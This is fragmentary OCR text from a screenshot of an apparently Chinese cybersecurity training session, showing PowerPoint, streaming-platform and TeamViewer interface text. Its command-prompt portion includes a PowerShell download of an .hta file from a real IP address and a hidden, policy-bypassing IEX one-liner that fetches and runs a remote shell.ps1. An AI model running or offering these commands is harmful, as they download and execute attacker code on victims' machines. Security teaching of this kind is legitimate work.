 PowerPoint
绘图工具
Liu JunMing
网络安全就业推荐
bilibili
腾讯课堂
DESKTOP-3973L2R - TeamViewer - 免费许可证(仅非商业用途)
cmd - powershell -windowstyle
1 http://139.
2
3 powershell
Net.WebClie
4
5
新建文本文档.txt
d:\ 的目录
找不到文件
C:\Users\nathan>dir d:\444.hta
驱动器 D 中的卷是 新加卷
卷的序列号是 C8EC-FB66
d:\ 的目录
2020/10/09 21:18 7,167 444.hta
1 个文件 7,167 字节
0 个目录 18,124,255,232 可用字节
C:\Users\nathan>
C:\Users\nathan>powershell Invoke-WebRequest -uri "http://139.155.49.43/44.hta" -outfile "$env:temp\444.hta"
C:\Users\nathan>
C:\Users\nathan>dir c:\windows\temp\444.hta
驱动器 C 中的卷是 Windows
卷的序列号是 AE4E-0D3A
c:\windows\temp 的目录
2020/10/09 21:19 7,167 444.hta
1 个文件 7,167 字节
0 个目录 42,403,037,184 可用字节
C:\Users\nathan>powershell -windowstyle hidden -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('http://139.155.49.43/shell.ps1');shel
l.ps1";
.hta" D:\444.hta
D:\4445.hta
e D:\4446.ht
讨论区
成员(25)
英
21:26
2020/10/9
第 10 张，共 25 张
英语(美国)
备注
批注
70%
发送
资源监控